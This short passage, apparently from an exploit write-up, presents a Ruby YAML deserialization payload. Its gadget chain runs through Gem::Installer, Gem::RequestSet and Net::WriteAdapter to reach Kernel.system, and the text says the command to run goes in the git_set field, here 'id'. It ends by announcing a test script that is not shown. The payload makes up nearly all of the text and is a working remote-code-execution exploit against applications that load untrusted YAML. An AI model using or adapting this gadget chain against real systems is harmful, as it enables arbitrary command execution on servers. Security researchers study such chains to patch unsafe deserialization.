 The actual command to execute is in the git_set entry:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve
Using the following Ruby script to test the payload: